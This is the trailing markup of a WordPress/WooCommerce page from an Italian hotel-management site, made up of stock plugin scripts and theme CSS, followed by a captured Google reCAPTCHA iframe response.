div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_70478567-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['70478567']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_61564","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/team-building-personale-hotel/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=70478567 defer></script><script type=text/javascript id=gt_widget_script_33697162-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['33697162']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_52784","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/team-building-personale-hotel/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=33697162 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/bc2e2.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wZKUSjglgyD-SSFraqps7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769897936408');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>